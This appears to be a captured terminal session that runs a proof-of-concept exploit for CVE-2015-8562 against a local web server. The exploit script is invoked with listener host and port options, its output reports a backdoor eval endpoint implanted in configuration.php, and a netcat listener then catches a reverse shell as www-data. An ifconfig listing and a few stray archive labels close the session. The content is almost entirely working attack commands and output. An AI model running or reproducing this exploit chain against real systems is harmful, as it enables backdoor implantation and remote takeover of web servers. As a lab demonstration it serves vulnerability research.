 ➜ pocs python3 test.py -t http://127.0.0.1:8080/ --exploit --lhost 192.168.31.126 --lport 2121
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[*] Getting Session Cookie ..
[*] Getting CSRF Token ..
[*] Sending request ..
[+] Backdoor implanted, eval your code at http://127.0.0.1:8080//configuration.php in a POST with fycuqpsuifgwxxtrfeisjujrhengktfyxgxvydvbuchoqgolbd
[*] Now it's time to reverse, trying with a system + perl
nc (nc)
➜ CVE-2015-8562 git:(master) ✗ nc -l -vv 2121
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
~ (zsh)
➜ ~ ifconfig en0
en0: flags=8863<UP,BROADCAST,SMART,RUNNING,SIMPLEX,MULTICAST> mtu 1500
ether 88:e9:fe:7a:1d:a5
inet6 fe80::1071:f205:9b0b:3bf7%en0 prefixlen 64 secured scopeid 0x8
inet 192.168.31.126 netmask 0xffffff00 broadcast 192.168.31.255
nd6 options=201<PERFORMNUD,DAD>
media: autoselect
status: active
➜ ~
'零组资料文库'
7ools